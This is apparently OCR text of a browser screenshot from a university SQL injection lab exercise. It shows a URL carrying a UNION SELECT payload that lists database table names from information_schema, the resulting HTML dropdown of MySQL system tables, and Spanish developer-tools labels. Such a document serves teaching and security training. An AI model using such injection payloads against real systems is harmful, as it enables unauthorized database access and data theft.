 84.88.58.170/UOC/Alumnos/sqlinjection/?departamento=-1 UNION SELECT null, table_name from information_schema.tables;
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Buscar en HTML
Filtrar estilos :hov .cls
<td>Departamento</td>
<td>
<select class="c1" style="width:260px;" name="departamento" onchange="submit()"></select> event
</td>
</tr>
<tr>
<td>Asignaturas</td>
<td>
<select class="c1" style="width:260px;" name="asignaturas" autofocus="">
<option>CHARACTER_SETS</option>
<option>COLLATIONS</option>
<option>COLLATION_CHARACTER_SET_APPLICABILITY</option>
<option>COLUMNS</option>
<option>COLUMN_PRIVILEGES</option>
<option>ENGINES</option>
<option>EVENTS</option>
<option>FILES</option>
elemento {
width: 260px;
}
.c1 { esti
background-color: #4AA6B6;
}
Heredado de body
body { est
font-family: arial;
}